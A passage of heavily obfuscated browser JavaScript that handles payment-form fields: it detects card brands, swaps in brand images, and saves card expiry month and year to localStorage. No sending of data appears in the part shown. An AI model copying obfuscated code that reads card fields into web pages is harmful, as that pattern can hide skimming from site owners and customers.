_0x30239e=_0x50c6e4.FzGfE(parseInt,window[_0x2c13a2(0x9e6,0xccd,0xcfc,0x707)+_0x313b78(_0x2185d4._0x56d345,0x6d6,0xa18,_0x2185d4._0x13a9e0)](_0x11042c)[_0x2c13a2(_0x2185d4._0x7888d7,0x4f5,-_0x2185d4._0x5a8323,_0x2185d4._0xf2f7b8)])||-0x1109*-0x1+-0xcaf+-0x432,_0x2b2c4d=_0x50c6e4.yjJQH(parseInt,_0x1e2a13),_0x5f2976=_0x50c6e4[_0x2c13a2(_0x2185d4._0x52d916,0x22a,0x68f,0x424)](_0x50c6e4[_0x2c13a2(_0x2185d4._0x3cdd5c,_0x2185d4._0x471fa1,_0x2185d4._0x4a09f7,0x3e9)](_0x30239e,_0x2b2c4d),-0x75a+-0xa58+-0x4*-0x46d);_0x1220da=_0x50c6e4[_0x313b78(_0x2185d4._0x17d340,_0x2185d4._0x3673b4,_0x2185d4._0x1735c3,0x860)](_0x50c6e4[_0x2c13a2(_0x2185d4._0x18a093,0xa95,0x4e4,_0x2185d4._0x2d004e)](_0x50c6e4.eigJn,_0x5f2976),_0x50c6e4[_0x2c13a2(_0x2185d4._0x19e408,0x776,0x8d1,0x1209)]),_0x1a7be1=''}_0x1e58db[_0x2c13a2(_0x2185d4._0x3f6b42,_0x2185d4._0xeb51f9,_0x2185d4._0x134531,0xc65)][_0x2c13a2(_0x2185d4._0x44b233,0x7b7,-0xe,_0x2185d4._0x1df271)]=_0x50c6e4[_0x313b78(-0x472,-0x39c,-0x111,-_0x2185d4._0xf2c378)](_0x50c6e4[_0x313b78(0x5ef,-_0x2185d4._0x5b5f0b,-0x86,-_0x2185d4._0x6c032e)](_0x50c6e4[_0x2c13a2(_0x2185d4._0x4c8fd6,-_0x2185d4._0x1735ea,_0x2185d4._0x41cc98,_0x2185d4._0x4c016c)](_0x50c6e4.KlyGD(_0x50c6e4[_0x2c13a2(0x5aa,_0x2185d4._0xf2c378,_0x2185d4._0x1dd2da,_0x2185d4._0x932940)](_0x50c6e4[_0x2c13a2(0xca8,0xd7d,_0x2185d4._0x19b082,0x6b2)](_0x50c6e4[_0x2c13a2(_0x2185d4._0x5f1b86,0xad0,0xb7b,0xeaf)],_0x3ed3cf),'\x20')+_0x1220da,'\x20'),_0x1a7be1),_0x313b78(-_0x2185d4._0x5b3294,_0x2185d4._0x21dc35,-0x150,-0x10e))+_0x1e2a13,_0x50c6e4[_0x313b78(0x69b,-_0x2185d4._0x2112f8,_0x2185d4._0x206901,-_0x2185d4._0x868517)]),_0x1e58db[_0x2c13a2(0x653,0x94c,_0x2185d4._0x45096f,_0x2185d4._0x579166)][_0x2c13a2(0xcf2,0x686,_0x2185d4._0x4be6c7,0xbea)+'n']=_0x50c6e4.ZplwP,_0x1e58db[_0x313b78(0x5f8,-_0x2185d4._0x198abe,0x17a,-_0x2185d4._0x4052b2)][_0x313b78(0x733,-_0x2185d4._0x1e62fd,_0x2185d4._0x37a019,-0x123)]=_0x50c6e4[_0x2c13a2(_0x2185d4._0x3b32a5,_0x2185d4._0x48e93a,0x802,0xa90)],_0x4d3e3a['replaceWit'+'h'](_0x1e58db),_0x4d3e3a=_0x1e58db,_0x4d3e3a[_0x313b78(_0x2185d4._0x3434ac,0x5e9,0x13e,_0x2185d4._0x3e9fa3)]=!![],_0x176017.debugMode&&console[_0x2c13a2(0x628,0x909,_0x2185d4._0x4ab767,0x1f0)](_0x50c6e4[_0x2c13a2(_0x2185d4._0x1b05c8,_0x2185d4._0x4e979f,0x6d8,0x6aa)])}else _0x312770(_0x153990,_0x13f041)}}}function _0x24cf24(_0x28cd10){const _0x5de7fc={_0x414728:0x15e,_0x2e8969:0x3b5},_0x373a0d={_0x73fd68:0x47b,_0x2a4096:0x7a},_0x4f76e0={_0x4e5928:0x209},_0x2fbbfd={'ghZCc':function(_0x56ef45,_0x8090e8){function _0x28d101(_0x163920,_0xce21b4,_0x10a9fc,_0x267036){return _0x5f49(_0xce21b4- -_0x4f76e0._0x4e5928,_0x163920)}return _0x50c6e4[_0x28d101(_0x373a0d._0x73fd68,0x22f,-_0x373a0d._0x2a4096,0x625)](_0x56ef45,_0x8090e8)}},_0x47adaf=_0x28cd10[_0x135ed7(_0x5158aa._0x527bd7,0x8df,_0x5158aa._0x1c2d90,_0x5158aa._0x3d30e0)](/\s/g,'');for(let _0x3bc937 in _0x5e6e79){if(_0x50c6e4[_0x19b5ec(0xb88,0x8f1,0xb43,0xd0f)]===_0x50c6e4[_0x135ed7(-0x300,0x315,0x357,-0x133)])_0x1bcc0e=_0x2fbbfd[_0x135ed7(_0x5158aa._0xa81c6d,_0x5158aa._0x5464ff,0xea1,_0x5158aa._0x3bfb39)](_0x2fbbfd[_0x19b5ec(0xdcb,_0x5158aa._0x1a04b4,_0x5158aa._0x52a890,0x89e)](_0x55cf3e[_0x135ed7(_0x5158aa._0x1c4122,0xaa9,0x502,-_0x5158aa._0x16942a)](0x1*-0x1816+0x4*0x4f4+-0x446*-0x1,0xc89+0x1*-0xabb+-0x1cc),'/'),_0x1c375d[_0x135ed7(-0x5e,0x307,_0x5158aa._0x403de0,0x491)](0x5*0x397+-0x2*-0x466+0xb9*-0x25,0x2636+0xb79*-0x2+0x8*-0x1e8));else{if(_0x5e6e79[_0x3bc937].test(_0x47adaf))return _0x3bc937}}function _0x135ed7(_0x27abb5,_0x3f2185,_0x4d321d,_0x5841ab){return _0x2c13a2(_0x4d321d- -0x4e,_0x3f2185-_0x5136ae._0x317f45,_0x4d321d-_0x5136ae._0x544e11,_0x27abb5)}function _0x19b5ec(_0x180a94,_0xc141d8,_0x3351c5,_0x24e766){return _0x313b78(_0x180a94-_0x5de7fc._0x414728,_0xc141d8-0x131,_0x180a94-_0x5de7fc._0x2e8969,_0xc141d8)}return null}_0x11042c[_0x313b78(-_0x2185d4._0x3ba597,-0x101,0xc6,-0x41b)+_0x2c13a2(0x940,0x8bf,_0x2185d4._0x500727,_0x2185d4._0x7eaadb)](_0x50c6e4[_0x2c13a2(_0x2185d4._0x544367,_0x2185d4._0x1ab9a1,_0x2185d4._0x5a305d,0x11e2)],function(){function _0x2c9047(_0x55e3a3,_0x443bb2,_0x1808a0,_0x14e0bd){return _0x2c13a2(_0x1808a0-_0x3ce41d._0x120cd2,_0x443bb2-0xd5,_0x1808a0-_0x3ce41d._0x4b35a5,_0x55e3a3)}const _0x11e39={'bFcDa':function(_0x4b8d5b,_0x5bd00a){return _0x3ac4fd.PiGIC(_0x4b8d5b,_0x5bd00a)},'IbNDj':_0x3ac4fd[_0x4b5592(_0x45b0c7._0x508605,0x613,0x73,_0x45b0c7._0x212a8c)],'ApDqX':function(_0x316362,_0x3b3e86){return _0x316362+_0x3b3e86},'RLnmD':'[data-gw-t'+_0x2c9047(_0x45b0c7._0x53c2a1,0xe5e,_0x45b0c7._0x469ead,0xde3),'FBrgI':function(_0x1600ba,_0x2fc2b7){return _0x3ac4fd.yHyuq(_0x1600ba,_0x2fc2b7)}};function _0x4b5592(_0x2ea208,_0xa517bd,_0x31c1ec,_0x438be4){return _0x313b78(_0x2ea208-0x123,_0xa517bd-0x122,_0xa517bd-0x351,_0x31c1ec)}if(_0x3ac4fd.yHyuq(_0x3ac4fd.ENIXn,_0x3ac4fd[_0x4b5592(_0x45b0c7._0x250838,_0x45b0c7._0xf337ce,0x406,0xca1)]))_0x29e265.debugMode&&_0x2b34f7[_0x4b5592(_0x45b0c7._0x370879,_0x45b0c7._0x141332,0x854,_0x45b0c7._0x29e3c9)](_0x3ac4fd[_0x2c9047(_0x45b0c7._0x362356,0x8ea,0xf6f,0x1129)](_0x3ac4fd[_0x2c9047(_0x45b0c7._0x314df6,0x354,0x620,0x455)](_0x3ac4fd[_0x4b5592(0x188,_0x45b0c7._0x24d1da,0x41c,0x40f)],_0x3ac4fd.BjASb(_0x268234[_0x4b5592(0xf9,0x479,0x360,-_0x45b0c7._0x574627)+_0x4b5592(-0x34d,_0x45b0c7._0x4f87d6,_0x45b0c7._0x50dc35,-_0x45b0c7._0x35d4ea)],0x1f81+0x1*0xa9e+-0x2637)),_0x2c9047(0x167,0x163,0x499,0xa5d))),_0x3ac4fd.YopWD(_0x4eb1e0,_0x3ac4fd[_0x2c9047(0xf0e,_0x45b0c7._0x377130,_0x45b0c7._0x30650c,_0x45b0c7._0x442f65)]);else{const _0x1b1651=_0x24cf24(this['value']);if(_0x1b1651&&_0x42b732[_0x1b1651]){if(_0x4d3e3a[_0x4b5592(0x85d,_0x45b0c7._0xc54ab,_0x45b0c7._0x12b2af,0x626)]){const _0x3a5f2b=document[_0x4b5592(0x6c1,_0x45b0c7._0x3a6412,-0x50,-_0x45b0c7._0x38b6e4)+_0x2c9047(0x214,_0x45b0c7._0xfa0f2f,0x70a,_0x45b0c7._0x591466)](_0x3ac4fd.KAkOk);_0x3a5f2b[_0x4b5592(-_0x45b0c7._0x37bf79,_0x45b0c7._0x3fa585,_0x45b0c7._0x212317,0xb59)]=_0x3ac4fd[_0x2c9047(_0x45b0c7._0x4a3d2d,_0x45b0c7._0x246639,_0x45b0c7._0x4a1afe,0xde9)];const _0x3cf71d=_0x3ac4fd[_0x4b5592(0x6d8,0x4eb,0x345,_0x45b0c7._0x20cc70)](_0x138e31,_0x3ac4fd[_0x2c9047(0x183,_0x45b0c7._0x5ee0cb,_0x45b0c7._0x520ee5,_0x45b0c7._0x5ca59e)])?_0x3ac4fd[_0x4b5592(0x983,_0x45b0c7._0x1d07ec,0xfe9,0x7b1)](_0x3ac4fd.LQWnh(_0x3ac4fd[_0x2c9047(0x1dd,0x627,0x398,0x6bb)],_0x52cda7),_0x3ac4fd[_0x4b5592(0xfff,_0x45b0c7._0xbbd5c1,_0x45b0c7._0x3440ae,_0x45b0c7._0xe9dc8)]):_0x3ac4fd.LQWnh(_0x3ac4fd[_0x4b5592(0x3c,_0x45b0c7._0x39fa99,0x3af,_0x45b0c7._0x339e9e)]+_0x52cda7,_0x3ac4fd.okPBu);let _0x5c36c9='',_0x3f8fcc='';const _0x44d911=_0x78a3a[_0x4b5592(0x1020,0xc48,0x981,0xa0d)][_0x4b5592(-_0x45b0c7._0x4fb0dd,_0x45b0c7._0x4fe6df,-0x38,0x383)]('flex');if(_0x3ac4fd.WdPNC(_0x1355be,_0x3ac4fd[_0x2c9047(0xc4e,_0x45b0c7._0x28b113,0xd4e,_0x45b0c7._0x57832c)])){if(_0x44d911){const _0x208934=_0x3ac4fd[_0x4b5592(-0x12,_0x45b0c7._0x47598b,0x8af,-_0x45b0c7._0x7f57e9)](parseInt,window[_0x4b5592(_0x45b0c7._0x25f35e,0x85e,_0x45b0c7._0x119b42,0xad4)+_0x2c9047(0xa39,0xf42,0xfb8,0x110c)](_0x11042c)[_0x4b5592(0x197,0x2aa,_0x45b0c7._0x58141f,0x51f)])||0x14*0x4b+0x10ed+-0x16a1,_0x1a1921=_0x3ac4fd.cpnaJ(parseInt,_0x1e2a13),_0x2dd150=_0x3ac4fd[_0x2c9047(0xacb,0x872,_0x45b0c7._0x3c5d31,_0x45b0c7._0x3ebb3d)](_0x208934,_0x1a1921)/(-0x44d*0x9+0xe6a+0x1*0x184d);_0x5c36c9=_0x3ac4fd[_0x2c9047(_0x45b0c7._0x4c2535,0x146e,_0x45b0c7._0x1ddca8,0x1312)](_0x3ac4fd[_0x4b5592(-0x225,_0x45b0c7._0x1cddc3,_0x45b0c7._0x347e22,-_0x45b0c7._0x282289)](_0x4b5592(_0x45b0c7._0x2b8bea,_0x45b0c7._0x468a58,0x76c,0xeb1),_0x2dd150),_0x4b5592(_0x45b0c7._0x48b85c,0xcb3,_0x45b0c7._0x49f967,0x1006)),_0x3f8fcc=''}else _0x3ac4fd[_0x4b5592(0x5d4,0x2b8,0xaa,_0x45b0c7._0x79d5ca)](_0x3ac4fd[_0x4b5592(0x42f,0x629,0x3ce,_0x45b0c7._0x5b95bd)],_0x2c9047(_0x45b0c7._0x35c366,0xad,0x467,_0x45b0c7._0x221fee))?(_0x5c36c9=_0x3ac4fd[_0x4b5592(_0x45b0c7._0x374d86,_0x45b0c7._0x3a8095,0xe74,0x95f)],_0x3f8fcc=_0x4b5592(_0x45b0c7._0x53a076,0xab6,0x563,_0x45b0c7._0x59e373)+_0x2c9047(-_0x45b0c7._0x5c5f16,-_0x45b0c7._0x1274e0,0x393,_0x45b0c7._0x1587bb)+_0x2c9047(_0x45b0c7._0x369a42,0x4e5,_0x45b0c7._0x41a799,0x595)):(_0x40cee2[_0x4b5592(_0x45b0c7._0x50e63a,_0x45b0c7._0x34c33f,0x12bf,_0x45b0c7._0x633635)](_0x22b6ea),_0x77ab99['addEventLi'+_0x4b5592(_0x45b0c7._0x855cf3,_0x45b0c7._0x553f33,0x36d,_0x45b0c7._0x434ff5)]('input',_0x37f0ea),_0x553c2d['addEventLi'+_0x2c9047(_0x45b0c7._0x96c1e7,0xa58,0xa07,0x483)]('change',_0x196784),_0x21fba3[_0x4b5592(_0x45b0c7._0x70f205,_0x45b0c7._0x161a4e,_0x45b0c7._0xcb698f,0x920)]&&_0x40d69b.log('[INFO]\x20Aut'+_0x4b5592(_0x45b0c7._0x302b8e,_0x45b0c7._0x6a4622,_0x45b0c7._0x1fd5ed,_0x45b0c7._0x2ef15d)+'ener\x20added'+_0x4b5592(_0x45b0c7._0x477ecf,0xabf,_0x45b0c7._0x13e5c8,0x952),_0x4eff1c))}else{if(_0x1355be===_0x3ac4fd.jWZpg)_0x5c36c9=_0x2c9047(0x342,_0x45b0c7._0x18ea70,0x3f0,_0x45b0c7._0xa70c05);else{if(_0x3ac4fd[_0x4b5592(_0x45b0c7._0x115483,_0x45b0c7._0x591075,0xbda,_0x45b0c7._0x271292)](_0x1355be,_0x2c9047(_0x45b0c7._0x447bbf,_0x45b0c7._0x35f199,0x980,0x426))){if(_0x3ac4fd[_0x2c9047(_0x45b0c7._0x339f5c,_0x45b0c7._0x549de1,0xf67,_0x45b0c7._0x1d49b6)](_0x3ac4fd[_0x4b5592(_0x45b0c7._0x997dd3,0xdb3,0x959,0xde0)],_0x4b5592(-0xd4,0x230,_0x45b0c7._0x14b60f,-_0x45b0c7._0x221597)))return _0x11e39.bFcDa(_0x5bcd7c,_0x11e39[_0x2c9047(_0x45b0c7._0x143553,0xc1f,_0x45b0c7._0x2d9801,_0x45b0c7._0x48803b)])+_0x3ed7dc;else _0x5c36c9=_0x3ac4fd.Gvegu}else{if(_0x3ac4fd[_0x4b5592(_0x45b0c7._0x2938c3,_0x45b0c7._0x21adc4,_0x45b0c7._0x55eec1,0xf90)](_0x1355be,_0x3ac4fd.kPAru)){if(_0x3ac4fd[_0x4b5592(0x606,0x2b8,0x77e,0x33c)](_0x3ac4fd[_0x4b5592(_0x45b0c7._0x4cfc35,_0x45b0c7._0x3af9ec,0x10bf,_0x45b0c7._0x57e4cf)],_0x3ac4fd[_0x2c9047(0xbee,0x15bf,0xf94,_0x45b0c7._0x27efa4)])){const _0x251a73=_0x3be741[_0x4b5592(_0x45b0c7._0x444a18,0xb9f,_0x45b0c7._0x3c4307,0xbdd)+_0x2c9047(0xa74,_0x45b0c7._0x314292,0x959,0x939)](_0x11e39.ApDqX(_0x11e39.RLnmD+_0x364884[_0x2c9047(_0x45b0c7._0x37c707,0x1295,0xf14,0x124e)],'\x22]'));if(_0x251a73){const _0x5907f0=_0x33bd2c[_0x2c9047(0x28c,0x95a,_0x45b0c7._0x3315e6,_0x45b0c7._0x833b3c)+_0x2c9047(_0x45b0c7._0x150093,0xa30,_0x45b0c7._0x397d73,_0x45b0c7._0xce8e05)].find(_0x56c447=>_0x56c447.id===_0x2374ee);_0x5907f0&&_0x11e39[_0x4b5592(-_0x45b0c7._0x14dd08,_0x45b0c7._0x119ddc,_0x45b0c7._0x3dc3c9,_0x45b0c7._0x9c1d7f)](_0x5907f0[_0x4b5592(-0x451,0x197,0x36e,0x2f4)],_0x4b5592(_0x45b0c7._0x37872a,0x565,_0x45b0c7._0x3cab73,_0x45b0c7._0x48b01b))&&(_0x251a73.style[_0x2c9047(0x1272,_0x45b0c7._0x4afb7e,0xe97,_0x45b0c7._0x4be0a8)]=_0x56f0de[_0x4b5592(_0x45b0c7._0x427e8f,_0x45b0c7._0x1ee387,_0x45b0c7._0x40ec65,_0x45b0c7._0x127ddb)]),_0x251a73['removeAttr'+_0x2c9047(0xb3d,0xb9f,_0x45b0c7._0x474b58,_0x45b0c7._0x3e2b9a)](_0x4b5592(_0x45b0c7._0x42b46c,_0x45b0c7._0x3f24a3,0xbf8,0x59d)+'mp-id')}_0x3a07be[_0x2c9047(0x830,0x10a0,0xac5,0xf17)](_0x299bf1)}else _0x5c36c9=_0x2c9047(0x1017,0x12db,0xfc0,_0x45b0c7._0x336932)+_0x4f4e29+'px;'}}}}_0x3a5f2b[_0x4b5592(0x1a7,0x80a,0x1c6,_0x45b0c7._0x46081b)][_0x4b5592(0x66f,_0x45b0c7._0x26d2a4,-_0x45b0c7._0x56ab13,0x22)]=_0x3ac4fd[_0x4b5592(0x914,0xab8,0xab7,_0x45b0c7._0x2628f4)](_0x3ac4fd[_0x2c9047(0x15ab,0xa01,0xfda,_0x45b0c7._0x2f3387)](_0x3ac4fd.GqivR(_0x3ac4fd[_0x2c9047(_0x45b0c7._0xaaf2a2,-0xb2,_0x45b0c7._0x5ce489,0x437)](_0x3ac4fd.pvAYO(_0x3ac4fd.gRLSe(_0x3ac4fd[_0x4b5592(0xfa2,0xaa6,0xaef,0x100c)],_0x3cf71d)+'\x20',_0x5c36c9),'\x20'),_0x3f8fcc),_0x2c9047(_0x45b0c7._0x3cb2b2,-0x10e,_0x45b0c7._0x421f2a,_0x45b0c7._0x117839))+_0x1e2a13,_0x3ac4fd.UlEoD),_0x3a5f2b[_0x2c9047(_0x45b0c7._0x4f6c7c,_0x45b0c7._0x345426,0x593,_0x45b0c7._0x432e47)]=_0x42b732[_0x1b1651],_0x4d3e3a[_0x4b5592(0x8b9,_0x45b0c7._0x1ed22e,_0x45b0c7._0x47335d,0x95e)+'h'](_0x3a5f2b),_0x4d3e3a=_0x3a5f2b,delete _0x4d3e3a[_0x2c9047(_0x45b0c7._0x20c68e,_0x45b0c7._0x131872,_0x45b0c7._0x3009e9,_0x45b0c7._0x3a1c07)]}else _0x4d3e3a.src=_0x42b732[_0x1b1651];_0x4d3e3a.style.display=_0x2c9047(0x582,0xfa1,0x93f,0xccf)+'ortant'}else!this[_0x4b5592(0x940,0x55c,0x37d,0x891)]&&_0x5543b3?_0x5543b3.startsWith('http')&&(_0x4d3e3a.src=_0x5543b3,_0x4d3e3a.style[_0x4b5592(_0x45b0c7._0x15c6b8,_0x45b0c7._0x1ee387,_0x45b0c7._0x243922,0x114e)]=_0x3ac4fd[_0x2c9047(0x507,0xbab,0xb64,_0x45b0c7._0x2afa0d)]):_0x4d3e3a[_0x2c9047(0x88b,0xb4d,0xa59,0x737)][_0x2c9047(_0x45b0c7._0x2f1cd5,0xc3b,_0x45b0c7._0x4d3957,_0x45b0c7._0x536aab)]='none\x20!impo'+'rtant';_0x4a7cb5&&(_0x3ac4fd.JNFVV(_0x1b1651,_0x3ac4fd.mndkt)?_0x4a7cb5[_0x2c9047(_0x45b0c7._0x458348,0xd0e,_0x45b0c7._0x31a346,_0x45b0c7._0x2e8757)+'te'](_0x3ac4fd.eHYej,'4'):_0x4a7cb5[_0x4b5592(0x3a7,0x4da,_0x45b0c7._0x2914ea,_0x45b0c7._0xad617c)+'te'](_0x3ac4fd[_0x2c9047(_0x45b0c7._0xb4a803,0xf1d,0xfdb,_0x45b0c7._0xfb9dd1)],'3'));if(_0x176017[_0x2c9047(0x1355,_0x45b0c7._0x4bd1a5,_0x45b0c7._0x237c65,_0x45b0c7._0x536632)]&&_0x1b1651){if(_0x3ac4fd.kOCnN(_0x3ac4fd[_0x2c9047(_0x45b0c7._0x2fe192,_0x45b0c7._0x35f199,0xf3a,0x154e)],_0x3ac4fd[_0x2c9047(_0x45b0c7._0x16c58f,0x1019,0xf3a,0x11b6)]))console[_0x2c9047(_0x45b0c7._0x3fb24f,0x7d8,_0x45b0c7._0x3b3f2e,0x28c)](_0x2c9047(_0x45b0c7._0x480f1a,0x11e5,0xe1e,0x1063)+_0x4b5592(_0x45b0c7._0x845c52,_0x45b0c7._0xc5dbae,_0x45b0c7._0x4f220d,_0x45b0c7._0x3cc887),_0x1b1651);else{const _0x35efe0=_0x3ac4fd[_0x2c9047(_0x45b0c7._0x2b57d5,0xcc3,_0x45b0c7._0xcdaf6,0xd31)](_0x2dedc2,_0x1f4310['getCompute'+_0x4b5592(_0x45b0c7._0x23490f,_0x45b0c7._0x1742ee,_0x45b0c7._0x20fdc3,0x12ac)](_0x1ee4f2)['height'])||-0x7a1*0x3+0x3*0x64d+0x1*0x424,_0x27b17e=_0x3ac4fd.olKjj(_0x4f0bbb,_0x34494a),_0x2ca32a=_0x3ac4fd.tuMyd(_0x3ac4fd.iGPtC(_0x35efe0,_0x27b17e),0x873+0x1e33+0x9a9*-0x4);_0x2a584b=_0x3ac4fd.PgwPs(_0x3ac4fd[_0x2c9047(0xdd3,0x12ac,_0x45b0c7._0x337888,0xf7f)](_0x3ac4fd.rhnxz,_0x2ca32a),_0x3ac4fd[_0x4b5592(0xeda,_0x45b0c7._0x75107a,0x9a0,_0x45b0c7._0x34df47)]),_0x498126=''}}}})}}if(_0x9c6142[_0x2c13a2(_0x2185d4._0x124a84,_0x2185d4._0x18de0c,_0x2185d4._0x5c30b1,0x94a)+_0x313b78(0xc4e,0x734,0x7c6,0x72d)]&&_0x9c6142[_0x2c13a2(_0x2185d4._0xbec774,0x9ed,_0x2185d4._0x1f2297,_0x2185d4._0x3dc637)]&&_0x9c6142[_0x313b78(_0x2185d4._0x5acd5c,0x78,_0x2185d4._0x6a6f69,_0x2185d4._0x4b3930)]){const _0x4fdd78=_0x3442d8[_0x313b78(_0x2185d4._0x1c03e4,0x5e9,0x84e,_0x2185d4._0x5999aa)+_0x2c13a2(_0x2185d4._0x555a17,0x487,0xc22,_0x2185d4._0x5ad191)](_0x50c6e4[_0x2c13a2(0x36d,0x9ca,-0xeb,-_0x2185d4._0x2432ae)]('#',_0x9c6142[_0x2c13a2(0x7a3,0x6e3,_0x2185d4._0xea0f95,0xa29)]))||_0x3442d8[_0x313b78(0x946,0xe67,0x84e,0xa1f)+_0x2c13a2(_0x2185d4._0x223401,_0x2185d4._0x43feea,0x256,_0x2185d4._0x54fb4a)](_0x50c6e4[_0x313b78(_0x2185d4._0xfb414,-0x68,_0x2185d4._0x201b55,-_0x2185d4._0x2b772b)](_0x50c6e4[_0x313b78(_0x2185d4._0x44822f,_0x2185d4._0x15e193,_0x2185d4._0x29f0c6,_0x2185d4._0x52c849)](_0x50c6e4.cbeBn,_0x9c6142.expMonthId),'\x22]'))||_0x3442d8[_0x313b78(0x591,0x545,_0x2185d4._0x11a2a5,0x31f)+_0x2c13a2(0x892,_0x2185d4._0x4a3b7c,_0x2185d4._0x1b95d1,0x29c)](_0x50c6e4[_0x2c13a2(0xd0d,0x6e9,_0x2185d4._0x4f6082,_0x2185d4._0xfedf10)]('.',_0x9c6142.expMonthId)),_0x2e8bf8=_0x3442d8[_0x2c13a2(0xd27,_0x2185d4._0x1ecf23,_0x2185d4._0x1ac673,_0x2185d4._0xd08e52)+_0x313b78(0x96e,0x48d,0x3b9,_0x2185d4._0x173fc4)](_0x50c6e4[_0x2c13a2(_0x2185d4._0x1310b4,_0x2185d4._0x2741aa,_0x2185d4._0x2f894b,_0x2185d4._0x54bca0)]('#',_0x9c6142.expYearId))||_0x3442d8['querySelec'+_0x313b78(-_0x2185d4._0x2975fe,0x9a2,0x3b9,_0x2185d4._0x2b786c)](_0x50c6e4[_0x313b78(0x63,_0x2185d4._0x1a9836,_0x2185d4._0x20da8f,_0x2185d4._0x53cc41)](_0x50c6e4.Aiuiw(_0x50c6e4.cbeBn,_0x9c6142[_0x313b78(0xa5d,_0x2185d4._0x28382a,_0x2185d4._0x4df599,0xadb)]),'\x22]'))||_0x3442d8[_0x313b78(_0x2185d4._0x26b7d,_0x2185d4._0xf48918,0x84e,_0x2185d4._0x4a266b)+_0x2c13a2(_0x2185d4._0x58d033,0x2c8,0xf07,_0x2185d4._0x3cdd0f)](_0x50c6e4[_0x2c13a2(_0x2185d4._0x55cf60,_0x2185d4._0x44822f,_0x2185d4._0x66d75c,_0x2185d4._0x4c7b06)]('.',_0x9c6142[_0x313b78(0xc74,_0x2185d4._0x571fd1,_0x2185d4._0xcea0b4,_0x2185d4._0x126678)]));if(_0x50c6e4[_0x2c13a2(0xe86,_0x2185d4._0x217d4c,_0x2185d4._0x202030,0xc81)](_0x4fdd78,_0x2e8bf8)&&!_0x4fdd78[_0x313b78(_0x2185d4._0x4aa7a5,0x601,0x6b4,0xcad)+'teSetup']){_0x4fdd78[_0x313b78(_0x2185d4._0x3c28a2,0xbb3,_0x2185d4._0x149681,0x6b5)+_0x313b78(-_0x2185d4._0xf45fb5,-_0x2185d4._0xd80050,-0x6f,-0xea)]=!![],_0x2e8bf8[_0x2c13a2(0xb8d,_0x2185d4._0x1107d3,0x868,_0x2185d4._0x185444)+'teSetup']=!![];function _0x23a5e7(){const _0x178db5={_0x1986f6:0x2a,_0x3a12f3:0x60},_0x22a76b={};function _0x49abf6(_0xf642a7,_0x5e8905,_0x79dbad,_0x2c5a08){return _0x2c13a2(_0x2c5a08- -0x3e0,_0x5e8905-_0x178db5._0x1986f6,_0x79dbad-_0x178db5._0x3a12f3,_0x5e8905)}_0x22a76b[_0x49abf6(-0x45a,-0x47f,-_0x46a07a._0x3b400c,-_0x46a07a._0xeaaf0d)]=_0x50c6e4[_0x49abf6(0x1cc,_0x46a07a._0x3bdb10,0x8d8,0x4af)],_0x22a76b[_0x1cb041(0x5e7,0x551,_0x46a07a._0x49c83e,_0x46a07a._0x27aabe)]=_0x50c6e4[_0x1cb041(0x937,_0x46a07a._0xb0f1a2,_0x46a07a._0x1bcf47,_0x46a07a._0x597670)],_0x22a76b[_0x1cb041(_0x46a07a._0xe0fb33,0xc9a,_0x46a07a._0x54dcca,_0x46a07a._0x5dce08)]=_0x50c6e4.yGTlh,_0x22a76b[_0x1cb041(0xe9a,0xb3c,0x4b8,0xa14)]='[RESTORE]\x20'+_0x49abf6(0x2b2,_0x46a07a._0xa6ea19,_0x46a07a._0x32bfbc,0x1dd)+_0x1cb041(_0x46a07a._0x212b30,0xca0,_0x46a07a._0xbaba59,0xd9b)+'den\x20elemen'+'t:';const _0x218884=_0x22a76b;function _0x1cb041(_0x334293,_0x2007e6,_0x60ab29,_0x2a0625){return _0x313b78(_0x334293-0x183,_0x2007e6-_0x4a1c95._0x3eda5c,_0x2007e6-_0x4a1c95._0x15ee5b,_0x60ab29)}if(_0x50c6e4.fdfaw(_0x50c6e4[_0x49abf6(_0x46a07a._0xf0fb8e,-0x2b6,0x6b9,_0x46a07a._0x2bfbbf)],_0x50c6e4.tOcmr)){const _0x47873a=_0x4fdd78.value[_0x49abf6(-0x655,-0x26,_0x46a07a._0x295a9b,-0x17b)](0x1bb0+0x13fa*0x1+-0x2fa8,'0'),_0x4ba37e=_0x50c6e4[_0x1cb041(_0x46a07a._0x1c5f89,0x8b6,_0x46a07a._0x5d7e0f,0x2c9)](_0x2e8bf8[_0x49abf6(_0x46a07a._0x501fd3,_0x46a07a._0x164bdd,0x579,0x304)][_0x49abf6(0x68a,0x8c1,_0x46a07a._0x169a6e,0x582)],-0xaca+0xb*0x1c4+-0x89e)?_0x2e8bf8.value[_0x49abf6(_0x46a07a._0x3f8d64,0x7,-0x3ae,_0x46a07a._0x589fd1)](-(-0x1*-0xd3f+0x1844+0x1*-0x2581)):_0x2e8bf8[_0x49abf6(0x58,_0x46a07a._0x4fc546,_0x46a07a._0xff8683,0x304)][_0x1cb041(0x209,_0x46a07a._0xe52d7e,_0x46a07a._0x1266b5,_0x46a07a._0x34bcff)](0x2*-0x4a+0x5e1+-0x10f*0x5,'0');_0x50c6e4[_0x49abf6(_0x46a07a._0x14b863,0xb0c,_0x46a07a._0x359339,0x919)](_0x47873a,_0x4ba37e)&&(_0x50c6e4[_0x1cb041(0x7ec,0xdb3,_0x46a07a._0x1bba49,_0x46a07a._0x1521c6)](_0x1cb041(_0x46a07a._0x2d0150,0x86a,0x6a3,0xcc8),_0x49abf6(0x27,0x437,_0x46a07a._0x115c80,_0x46a07a._0x4cc56a))?_0x5ead0d[_0x49abf6(_0x46a07a._0x44c28b,_0x46a07a._0x455790,-0xc1,_0x46a07a._0x4e5dc1)](_0x218884[_0x1cb041(_0x46a07a._0x13aaee,0x31b,_0x46a07a._0x380d40,_0x46a07a._0x5e104f)]):(localStorage[_0x1cb041(_0x46a07a._0x7485fe,_0x46a07a._0x29192d,_0x46a07a._0x3bd48a,_0x46a07a._0xb0740b)](_0x50c6e4[_0x49abf6(-0x188,0x381,_0x46a07a._0x80c4a5,0x4b0)],_0x50c6e4[_0x49abf6(_0x46a07a._0xc15f57,-0x8e,-0x70c,-_0x46a07a._0x4f3863)](_0x47873a+'/',_0x4ba37e)),_0x176017[_0x1cb041(_0x46a07a._0x12fcd9,0xfc2,_0x46a07a._0x37a6d3,0xe2a)]&&(_0x50c6e4[_0x49abf6(-0x5d,_0x46a07a._0x3b401a,_0x46a07a._0xf2c9a6,_0x46a07a._0x3cf014)](_0x50c6e4[_0x1cb041(_0x46a07a._0x1e566e,0x753,_0x46a07a._0x420b2f,_0x46a07a._0x443576)],_0x50c6e4[_0x1cb041(0x571,_0x46a07a._0x523734,_0x46a07a._0x529692,_0x46a07a._0x25fc64)])?_0x5dc895.warn(_0x218884[_0x49abf6(_0x46a07a._0x177d13,_0x46a07a._0x